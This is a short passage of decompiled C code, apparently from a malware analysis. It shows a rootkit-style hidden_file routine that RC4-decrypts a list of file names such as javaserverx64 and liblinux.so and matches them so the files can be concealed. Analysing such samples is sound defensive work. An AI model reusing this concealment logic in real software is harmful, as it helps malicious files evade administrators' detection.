 __int64 __fastcall hidden_file(const char *a1)
{
char dest[76]; // [rsp+10h] [rbp-50h] BYREF
int i; // [rsp+5Ch] [rbp-4h]
for ( i = 0; i <= 5; ++i )
{
// fth 隐藏文件列表
// javaserverx64
// javaclientex64
// javanodex86
// liblinux.so
// java.h
// open.h
memcpy(dest, (&fth)[2 * i], *((int *)&fth + 4 * i + 2));
dest[*((int *)&fth + 4 * i + 2)] = 0;
rc4(g_rc4_key, (__int64)dest, *((_DWORD *)&fth + 4 * i + 2));
if ( !strcmp(a1, dest) )
return 0LL;
}